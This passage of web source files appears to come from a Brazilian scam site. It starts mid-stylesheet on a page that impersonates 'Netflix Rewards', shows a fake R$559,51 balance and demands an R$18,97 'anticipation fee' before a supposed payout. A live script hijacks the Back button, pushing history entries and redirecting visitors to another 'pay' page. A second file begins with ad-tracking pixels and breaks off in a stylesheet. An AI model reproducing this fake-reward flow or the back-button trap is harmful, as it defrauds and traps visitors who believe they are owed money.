			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}
	</style>
	<link rel="stylesheet" id="elementor-post-8-css" href="css/post-8.css" media="all">
	<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
	<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
	<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
	<link rel="stylesheet" id="widget-counter-css" href="css/widget-counter.min.css" media="all">
	<link rel="stylesheet" id="e-shapes-css" href="css/shapes.min.css" media="all">
	<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
	<link rel="stylesheet" id="widget-text-editor-css" href="css/widget-text-editor.min.css" media="all">
	<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
	<link rel="stylesheet" id="elementor-post-26-css" href="css/post-26.css" media="all">
	<link rel="stylesheet" id="happy-icons-css" href="css/style.min.css" media="all">
	<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" media="all">
	<link rel="stylesheet" id="google-fonts-1-css"
		href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1"
		media="all">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
	<script src="js/jquery.min.js" id="jquery-core-js"></script>
	<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
	<script src="js/purify.min.js" id="dom-purify-js"></script>
	<link rel="https://api.w.org/" href="https://segueadicanova.online/wp-json/">
	<link rel="alternate" title="JSON" type="application/json"
		href="https://segueadicanova.online/wp-json/wp/v2/pages/26">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segueadicanova.online/xmlrpc.php?rsd">
	<meta name="generator" content="WordPress 6.7.1">
	<link rel="canonical" href="https://segueadicanova.online/p2/">
	<link rel="shortlink" href="https://segueadicanova.online/?p=26">
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp2%2F">
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp2%2F&format=xml">
	<meta name="generator"
		content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<style class="wp-fonts-local">
		@font-face {
			font-family: Manrope;
			font-style: normal;
			font-weight: 200 800;
			font-display: fallback;
			src: url('fonts/Manrope-VariableFont_wght.woff2') format('woff2');
		}

		@font-face {
			font-family: "Fira Code";
			font-style: normal;
			font-weight: 300 700;
			font-display: fallback;
			src: url('fonts/FiraCode-VariableFont_wght.woff2') format('woff2');
		}
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
</head>

<body
	class="page-template page-template-elementor_canvas page page-id-26 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-26">
	<div data-elementor-type="wp-page" data-elementor-id="26" class="elementor elementor-26" data-elementor-settings="{"
		ha_cmc_init_switcher":"no"}"="">
		<div class="elementor-element elementor-element-2141fbcc e-con-full e-flex e-con e-parent" data-id="2141fbcc"
			data-element_type="container" data-settings="{"
			background_background":"classic","animation_mobile":"none","shape_divider_bottom":"curve","shape_divider_bottom_negative":"yes","_ha_eqh_enable":false}"="">
			<div class="elementor-shape elementor-shape-bottom" data-negative="true">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
					<path class="elementor-shape-fill"
						d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
				</svg>
			</div>
			<div class="elementor-element elementor-element-6cbe7d60 e-con-full e-flex e-con e-child" data-id="6cbe7d60"
				data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-34d31115 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image"
					data-id="34d31115" data-element_type="widget" data-widget_type="image.default">
					<div class="elementor-widget-container">
						<img fetchpriority="high" decoding="async" width="768" height="325"
							src="images/Netflix_2015_logo.svg.png" class="attachment-full size-full wp-image-19" alt=""
							srcset="images/Netflix_2015_logo.svg.png" sizes="(max-width: 768px) 100vw, 768px">
					</div>
				</div>
			</div>
			<div class="elementor-element elementor-element-6f8bde68 e-con-full e-flex e-con e-child" data-id="6f8bde68"
				data-element_type="container" data-settings="{"
				background_background":"classic","_ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-10df5cef elementor-widget elementor-widget-counter"
					data-id="10df5cef" data-element_type="widget" data-widget_type="counter.default">
					<div class="elementor-widget-container">
						<div class="elementor-counter">
							<div class="elementor-counter-number-wrapper">
								<span class="elementor-counter-number-prefix">Saldo: R$</span>
								<span class="elementor-counter-number" data-duration="3500" data-to-value="559"
									data-from-value="0" data-delimiter=",">0</span>
								<span class="elementor-counter-number-suffix">,51</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="elementor-element elementor-element-1354c217 e-flex e-con-boxed e-con e-parent" data-id="1354c217"
			data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
			<div class="e-con-inner">
				<div class="elementor-element elementor-element-166dba17 elementor-widget elementor-widget-heading"
					data-id="166dba17" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default">PARABÉNS</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-3dfa1806 elementor-widget elementor-widget-heading"
					data-id="3dfa1806" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h2 class="elementor-heading-title elementor-size-default"><strong>Saque solicitado com sucesso!
								<br><br>

							</strong> Seu saque será enviado em até <strong>15 dias</strong> úteis. <span
								style="text-decoration: underline">chave pix cadastrada</span>
							<br><br>
							Caso deseje <strong>antecipar</strong> seu saque e receber <span
								style="text-decoration: underline"><strong>imediatamente</strong></span> seu dinheiro
							pague a taxa de antecipação no valor de <strong>R$ 18,97</strong>
							<br><br>
							CLIQUE NO BOTÃO ABAIXO
						</h2>
					</div>
				</div>
				<div class="elementor-element elementor-element-d1c65f elementor-mobile-align-justify elementor-widget elementor-widget-button"
					data-id="d1c65f" data-element_type="widget" data-settings="{"
					ha_floating_fx":"yes","ha_floating_fx_scale_toggle":"yes","ha_floating_fx_scale_x":{"unit":"px","size":"","sizes":{"from":1,"to":1.2}},"ha_floating_fx_scale_y":{"unit":"px","size":"","sizes":{"from":1,"to":1.2}},"ha_floating_fx_scale_duration":{"unit":"px","size":1000,"sizes":[]},"ha_floating_fx_scale_delay":{"unit":"px","size":"","sizes":[]}}"=""
					data-widget_type="button.default">
					<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
							<a class="elementor-button elementor-button-link elementor-size-sm pulsante"
								href="https://go.disruptybr.com.br/r0bdspqmgw"
								onclick="preserveParams(event)">
								<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RECEBER AGORA</span>
								</span>
							</a>

							<script>
								function preserveParams(event) {
									event.preventDefault(); // Impede o comportamento padrão do clique no link
									const baseUrl = "https://go.disruptybr.com.br/r0bdspqmgw";
									const currentParams = new URLSearchParams(window.location.search);

									// Constrói a URL final com os parâmetros existentes
									const finalUrl = `${baseUrl}?${currentParams.toString()}`;
									window.location.href = finalUrl; // Redireciona para a URL final
								}
							</script>
							<style>
								.pulsante {
									display: inline-block;
									animation: pulsar 1.5s infinite;
									text-decoration: none;
								}

								@keyframes pulsar {
									0% {
										transform: scale(1);
										box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
									}

									50% {
										transform: scale(1.1);
										box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
									}

									100% {
										transform: scale(1);
										box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
									}
								}
							</style>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-36050c35 elementor-widget elementor-widget-text-editor"
					data-id="36050c35" data-element_type="widget" data-widget_type="text-editor.default">
					<div class="elementor-widget-container">
						<p>Netflix Rewards, 2024</p>
						<p>Todos os Direitos são reservados</p>
					</div>
				</div>
				<div class="elementor-element elementor-element-506923d4 elementor-widget elementor-widget-html"
					data-id="506923d4" data-element_type="widget" data-widget_type="html.default">
					<div class="elementor-widget-container">
						<script>
							const link = 'https://spotify-pay-site.preview-domain.com/back-upsell2/';

							function setBackRedirect(url) {
								let urlBackRedirect = url;
								urlBackRedirect = urlBackRedirect =
									urlBackRedirect.trim() +
									(urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
									document.location.search.replace('?', '').toString();

								history.pushState({}, '', location.href);
								history.pushState({}, '', location.href);
								history.pushState({}, '', location.href);

								window.addEventListener('popstate', () => {
									console.log('onpopstate', urlBackRedirect);
									setTimeout(() => {
										location.href = urlBackRedirect;
									}, 1);
								});
							}

							setBackRedirect(link);
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="elementor-element elementor-element-5ba08cf9 e-flex e-con-boxed e-con e-parent" data-id="5ba08cf9"
			data-element_type="container" data-settings="{"
			background_background":"classic","_ha_eqh_enable":false}"="">
			<div class="e-con-inner">
				<div class="elementor-element elementor-element-7c64a501 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
					data-id="7c64a501" data-element_type="widget" data-widget_type="divider.default">
					<div class="elementor-widget-container">
						<div class="elementor-divider">
							<span class="elementor-divider-separator">
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="elementor-element elementor-element-3f8c8ee9 e-flex e-con-boxed e-con e-parent" data-id="3f8c8ee9"
			data-element_type="container" data-settings="{"
			background_background":"classic","_ha_eqh_enable":false}"="">
			<div class="e-con-inner">
				<div class="elementor-element elementor-element-72d82069 elementor-widget elementor-widget-text-editor"
					data-id="72d82069" data-element_type="widget" data-widget_type="text-editor.default">
					<div class="elementor-widget-container">
						<p><strong><span style="text-decoration: underline;">Termos de uso e privacidade</span></strong>
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script type="text/javascript">
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<script id="wp-block-template-skip-link-js-after">
		(function () {
			var skipLinkTarget = document.querySelector('main'),
				sibling,
				skipLinkTargetID,
				skipLink;

			// Early exit if a skip-link target can't be located.
			if (!skipLinkTarget) {
				return;
			}

			/*
			 * Get the site wrapper.
			 * The skip-link will be injected in the beginning of it.
			 */
			sibling = document.querySelector('.wp-site-blocks');

			// Early exit if the root element was not found.
			if (!sibling) {
				return;
			}

			// Get the skip-link target's ID, and generate one if it doesn't exist.
			skipLinkTargetID = skipLinkTarget.id;
			if (!skipLinkTargetID) {
				skipLinkTargetID = 'wp--skip-link--target';
				skipLinkTarget.id = skipLinkTargetID;
			}

			// Create the skip link.
			skipLink = document.createElement('a');
			skipLink.classList.add('skip-link', 'screen-reader-text');
			skipLink.href = '#' + skipLinkTargetID;
			skipLink.innerHTML = 'Skip to content';

			// Inject the skip link.
			sibling.parentElement.insertBefore(skipLink, sibling);
		}());

	</script>
	<script src="js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
	<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
	<script src="js/anime.min.js" id="anime-js"></script>
	<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
	<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
	<script src="js/core.min.js" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close", "a11yCarouselPrevSlideMessage": "Previous slide", "a11yCarouselNextSlideMessage": "Next slide", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "3.26.4", "is_static": false, "experimentalFeatures": { "e_font_icon_svg": true, "additional_custom_breakpoints": true, "container": true, "e_swiper_latest": true, "e_nested_atomic_repeaters": true, "e_onboarding": true, "e_css_smooth_scroll": true, "home_screen": true, "nested-elements": true, "editor_v2": true, "e_element_cache": true, "link-in-bio": true, "floating-buttons": true, "launchpad-checklist": true }, "urls": { "assets": "https:\/\/segueadicanova.online\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/segueadicanova.online\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "72de1ec139" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description", "ha_rpb_enable": "no" }, "post": { "id": 26, "title": "p2%20%E2%80%93%20app", "excerpt": "", "featuredImage": false } };
	</script>
	<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
	<script src="js/extension-floating-effects.min.js" id="happy-floating-effects-js"></script>
	<script id="happy-elementor-addons-js-extra">
		var HappyLocalize = { "ajax_url": "https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php", "nonce": "57dbd2ebb8", "pdf_js_lib": "https:\/\/segueadicanova.online\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib" };
	</script>
	<script src="js/happy-addons.min.js" id="happy-elementor-addons-js"></script>




</body>

</html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-21 21:14:38 -->
</file>


<file: up/03/index.html>
<!DOCTYPE html><html lang="en-US"><head>
   
	<script>
		window.pixelId = "677c74c291b3f5fb998c50cc";
		var a = document.createElement("script");
		a.setAttribute("async", "");
		a.setAttribute("defer", "");
		a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
		document.head.appendChild(a);
	  </script>
		
	  
<!-- Meta Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '996784629034052');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
		 
	<meta charset="UTF-8">
			<title>p03 – app</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>p03 – app</title>
<link rel="alternate" type="application/rss+xml" title="app » Feed" href="https://segueadicanova.online/feed/">
<link rel="alternate" type="application/rss+xml" title="app » Comments Feed" href="https://segueadicanova.online/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/segueadicanova.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 